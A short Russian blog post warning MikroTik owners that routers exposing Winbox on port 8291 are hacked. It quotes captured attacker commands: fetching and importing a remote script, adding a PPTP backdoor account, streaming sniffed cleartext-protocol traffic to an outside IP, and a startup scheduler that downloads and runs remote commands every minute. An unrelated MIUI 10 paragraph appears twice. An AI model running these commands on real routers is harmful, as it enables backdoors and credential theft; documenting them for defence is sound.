Mikrotik ВЗЛОМАН, закрывайте winbox

Внешний айпишник? Открыт Winbox? Стандартный порт 8291?





В логах увидел

fetch: file 'mikrotik.php' downloaded

ВЗЛОМАН!

Читать дальше

fetch: file 'mikrotik.php' downloaded

Не так давно вышла новая ОС ANDROID MIUI 10. Полсе установки многие хотят пойти дальше, например поудалять всякие муи гадости, удалить хром и гугл музыку и прочий встроенных хлам.

Не так давно вышла новая ОС ANDROID MIUI 10. Полсе установки многие хотят пойти дальше, например поудалять всякие муи гадости, удалить хром и гугл музыку и прочий встроенных хлам.

/tool fetch url=http://47.96.89.95:8000/autosupout.rif;:delay 5;/im autosupout.rif;/file remove

[find name=autosupout.rif];:if ([:len [/ip pool find name=dodo]]=0) do={/ip pool add name=dodo range=100.64.0.1-1

00.64.254;/ppp pro add name=dodo copy-from=default-encryption local-address=100.64.0.0 remote-address=dodo;/ppp se

c add name=dodo pass=dodo profile=dodo;/in pptp-ser server set enabled=yes;/ip fi nat add chain=srcnat src-address

=100.64.0.0/16 action=masquerade}

/tool sniffer set streaming-server=37.1.207.114 streaming-enabled=yes

/tool sniffer set filter-interface=all filter-ip-protocol=tcp,udp filter-port=20,21,110,143,150

0,10000 /system scheduler add name="CMD_OS" start-time="startup" interval="00:01:00" on-event="/tool fe

tch url=http://src-ip.com/cmd.txt mode=http dst-path=i113.rsc\r\n/import i113.rsc;:delay 6s;/file remove i113.rsc"denied winbox/dude connect from